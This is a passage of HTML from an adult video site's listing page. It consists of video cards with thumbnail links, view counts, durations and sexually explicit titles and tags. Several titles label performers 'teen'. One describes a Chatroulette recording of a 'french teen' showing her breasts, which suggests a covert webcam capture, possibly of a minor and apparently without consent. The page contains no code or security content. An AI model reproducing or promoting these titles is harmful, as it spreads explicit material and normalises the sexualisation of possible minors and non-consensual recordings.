			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/271/640/1_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/2_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/3_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/4_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/5_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/6_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/7_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/8_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/9_1932271.jpg,https://thumb-v.xhcdn.com/t/271/640/10_1932271.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-natural-boobs-redhead-and-brunette_01.jpg" alt="Big Natural Boobs &#8211; Redhead And Brunette!!!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 731</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big Natural Boobs &#8211; Redhead And Brunette!!!!!!!</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="5566" class="loop-video thumb-block post-5566 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-boobs tag-brunette tag-fucked tag-hard tag-hard-fuck tag-huge tag-huge-boobs tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/brunette-with-huge-boobs-hard-fucked/" title="Brunette with Huge Boobs hard fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/283/640/1_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/2_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/3_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/4_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/5_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/6_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/7_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/8_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/9_1876283.jpg,https://thumb-v.xhcdn.com/t/283/640/10_1876283.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brunette-with-huge-boobs-hard-fucked_01.jpg" alt="Brunette with Huge Boobs hard fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 750</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Brunette with Huge Boobs hard fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="5553" class="loop-video thumb-block post-5553 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-boobs tag-brunette tag-guy tag-huge tag-huge-boobs tag-with tag-young post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/brunette-bbw-milf-with-huge-boobs-doing-young-guy/" title="Brunette BBW-Milf with Huge Boobs doing young Guy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/405/640/1_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/2_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/3_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/4_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/5_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/6_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/7_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/8_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/9_1971405.jpg,https://thumb-v.xhcdn.com/t/405/640/10_1971405.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brunette-bbw-milf-with-huge-boobs-doing-young-guy_01.jpg" alt="Brunette BBW-Milf with Huge Boobs doing young Guy"></div>						<span class="views"><i class="fa fa-eye"></i> 748</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Brunette BBW-Milf with Huge Boobs doing young Guy</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="5315" class="loop-video thumb-block post-5315 post type-post status-publish format-video has-post-thumbnail hentry category-pov tag-big tag-big-boobs tag-boobs tag-office tag-redhead post_format-post-format-video">
	<a href="https://www.rossoporno.com/pov/big-boobs-office-redhead/" title="Big Boobs office redhead">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/915/640/1_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/2_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/3_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/4_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/5_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/6_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/7_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/8_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/9_2859915.jpg,https://thumb-v.xhcdn.com/t/915/640/10_2859915.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-boobs-office-redhead_01.jpg" alt="Big Boobs office redhead"></div>						<span class="views"><i class="fa fa-eye"></i> 729</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big Boobs office redhead</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="4821" class="loop-video thumb-block post-4821 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-big tag-big-boobs tag-boobs tag-girl tag-nude post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/goddess-girl-strips-totally-nude-showing-big-boobs/" title="Goddess Girl Strips Totally Nude Showing Big Boobs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201110/07/643877/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/goddess-girl-strips-totally-nude-showing-big-boobs_01.jpg" alt="Goddess Girl Strips Totally Nude Showing Big Boobs"></div>						<span class="views"><i class="fa fa-eye"></i> 588</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Goddess Girl Strips Totally Nude Showing Big Boobs</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="4785" class="loop-video thumb-block post-4785 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-boobs tag-chatroulette tag-cute tag-french tag-sexy tag-show tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/chatroulette-this-sexy-french-teen-show-me-her-cute-boobs/" title="Chatroulette this sexy french teen show me her cute boobs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/07/11762341/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/chatroulette-this-sexy-french-teen-show-me-her-cute-boobs_01.jpg" alt="Chatroulette this sexy french teen show me her cute boobs"></div>						<span class="views"><i class="fa fa-eye"></i> 697</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Chatroulette this sexy french teen show me her cute boobs</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="4739" class="loop-video thumb-block post-4739 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-boobs tag-cam tag-huge tag-huge-boobs tag-juicy tag-juicy-pussy tag-pussy post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/huge-boobs-and-juicy-pussy-on-cam/" title="Huge Boobs and juicy pussy on Cam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/907/640/1_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/2_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/3_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/4_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/5_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/6_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/7_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/8_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/9_813907.jpg,https://thumb-v.xhcdn.com/t/907/640/10_813907.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/huge-boobs-and-juicy-pussy-on-cam_01.jpg" alt="Huge Boobs and juicy pussy on Cam"></div>						<span class="views"><i class="fa fa-eye"></i> 806</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Huge Boobs and juicy pussy on Cam</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="4722" class="loop-video thumb-block post-4722 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-big tag-boobs tag-pregnant tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/pregnant-big-webcam-boobs-8/" title="pregnant &#8211; Big Webcam Boobs 8">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/743/640/1_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/2_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/3_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/4_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/5_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/6_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/7_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/8_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/9_4165743.jpg,https://thumb-v.xhcdn.com/t/743/640/10_4165743.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/pregnant-big-webcam-boobs-8_01.jpg" alt="pregnant &#8211; Big Webcam Boobs 8"></div>						<span class="views"><i class="fa fa-eye"></i> 650</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>pregnant &#8211; Big Webcam Boobs 8</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="4238" class="loop-video thumb-block post-4238 post type-post status-publish format-video has-post-thumbnail hentry category-porno-italiano tag-boobs tag-fucked tag-huge tag-huge-boobs tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/porno-italiano/unforgettable-shorthair-bbw-milf-with-huge-boobs-fucked-2/" title="Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/141/640/1_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/2_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/3_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/4_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/5_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/6_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/7_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/8_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/9_2857141.jpg,https://thumb-v.xhcdn.com/t/141/640/10_2857141.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/unforgettable-shorthair-bbw-milf-with-huge-boobs-fucked-2_01.jpg" alt="Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked 2"></div>						<span class="views"><i class="fa fa-eye"></i> 732</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked 2</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="4194" class="loop-video thumb-block post-4194 post type-post status-publish format-video has-post-thumbnail hentry category-porno-italiano tag-boobs tag-fucked tag-huge tag-huge-boobs tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/porno-italiano/unforgettable-shorthair-bbw-milf-with-huge-boobs-fucked/" title="Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/541/640/1_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/2_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/3_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/4_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/5_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/6_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/7_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/8_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/9_1797541.jpg,https://thumb-v.xhcdn.com/t/541/640/10_1797541.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/unforgettable-shorthair-bbw-milf-with-huge-boobs-fucked_01.jpg" alt="Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 739</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Unforgettable Shorthair-BBW-Milf with Huge Boobs fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="3463" class="loop-video thumb-block post-3463 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-big tag-big-boobs tag-boobs tag-malay tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/malay-singaporean-malay-with-big-boobs/" title="malay- singaporean malay with big boobs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/019/640/1_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/2_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/3_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/4_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/5_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/6_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/7_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/8_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/9_3168019.jpg,https://thumb-v.xhcdn.com/t/019/640/10_3168019.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/malay-singaporean-malay-with-big-boobs_01.jpg" alt="malay- singaporean malay with big boobs"></div>						<span class="views"><i class="fa fa-eye"></i> 602</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>malay- singaporean malay with big boobs</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="3363" class="loop-video thumb-block post-3363 post type-post status-publish format-video has-post-thumbnail hentry category-latine tag-ass tag-big tag-big-ass tag-boobs tag-butt tag-good tag-latin tag-mexican tag-perfect tag-tits post_format-post-format-video">
	<a href="https://www.rossoporno.com/latine/mexican-perfect-latin-big-ass-butt-good-boobs-tits/" title="mexican perfect latin big ass butt good boobs tits">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/895/640/1_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/2_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/3_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/4_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/5_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/6_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/7_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/8_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/9_520895.jpg,https://thumb-v.xhcdn.com/t/895/640/10_520895.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/mexican-perfect-latin-big-ass-butt-good-boobs-tits_01.jpg" alt="mexican perfect latin big ass butt good boobs tits"></div>						<span class="views"><i class="fa fa-eye"></i> 867</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>mexican perfect latin big ass butt good boobs tits</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="2669" class="loop-video thumb-block post-2669 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-ass tag-big tag-big-boobs tag-boobs tag-chubby tag-girl tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/chubby-girl-with-big-boobs-and-ass/" title="Chubby girl with big boobs and ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/476/640/1_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/2_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/3_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/4_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/5_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/6_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/7_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/8_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/9_5166476.jpg,https://thumb-v.xhcdn.com/t/476/640/10_5166476.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/chubby-girl-with-big-boobs-and-ass_01.jpg" alt="Chubby girl with big boobs and ass"></div>						<span class="views"><i class="fa fa-eye"></i> 853</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Chubby girl with big boobs and ass</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="2535" class="loop-video thumb-block post-2535 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-alex tag-big tag-big-boobs tag-boobs tag-facial tag-moore post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/rodney-moore-alex-chance-big-boobs-facial/" title="Rodney Moore &#8211; Alex Chance Big Boobs Facial">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/250/640/1_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/2_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/3_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/4_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/5_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/6_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/7_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/8_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/9_3892250.jpg,https://thumb-v.xhcdn.com/t/250/640/10_3892250.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/rodney-moore-alex-chance-big-boobs-facial_01.jpg" alt="Rodney Moore &#8211; Alex Chance Big Boobs Facial"></div>						<span class="views"><i class="fa fa-eye"></i> 734</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Rodney Moore &#8211; Alex Chance Big Boobs Facial</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="2490" class="loop-video thumb-block post-2490 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-big tag-big-boobs tag-boobs tag-lesbians tag-sexy post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/sexy-big-boobs-lesbians-pleasuring-each-other/" title="Sexy Big Boobs Lesbians Pleasuring Each Other!!!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/762/640/1_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/2_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/3_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/4_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/5_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/6_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/7_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/8_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/9_1202762.jpg,https://thumb-v.xhcdn.com/t/762/640/10_1202762.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/sexy-big-boobs-lesbians-pleasuring-each-other_01.jpg" alt="Sexy Big Boobs Lesbians Pleasuring Each Other!!!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 578</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Sexy Big Boobs Lesbians Pleasuring Each Other!!!!!!!</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="2443" class="loop-video thumb-block post-2443 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-amazing tag-big tag-big-boobs tag-boobs tag-czech tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/czech-teen-amazing-big-boobs/" title="Czech Teen Amazing Big Boobs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/278/640/1_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/2_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/3_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/4_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/5_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/6_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/7_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/8_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/9_3070278.jpg,https://thumb-v.xhcdn.com/t/278/640/10_3070278.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/czech-teen-amazing-big-boobs_01.jpg" alt="Czech Teen Amazing Big Boobs"></div>						<span class="views"><i class="fa fa-eye"></i> 680</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Czech Teen Amazing Big Boobs</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="2316" class="loop-video thumb-block post-2316 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-boobs tag-dildo tag-huge tag-huge-boobs tag-rides post_format-post-format-video">
	<a href="https://www.rossoporno.com/pornostar/huge-boobs-rides-dildo/" title="huge boobs rides dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/203/640/1_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/2_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/3_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/4_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/5_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/6_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/7_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/8_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/9_3151203.jpg,https://thumb-v.xhcdn.com/t/203/640/10_3151203.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/huge-boobs-rides-dildo_01.jpg" alt="huge boobs rides dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 518</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>huge boobs rides dildo</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="2207" class="loop-video thumb-block post-2207 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-ass tag-big tag-big-ass tag-big-boobs tag-big-dick tag-boobs tag-dick tag-fuck post_format-post-format-video">
	<a href="https://www.rossoporno.com/pornostar/big-ass-big-boobs-big-dick-big-fuck/" title="Big ass big boobs big dick big fuck !">
		<div class="post-thumbnail">
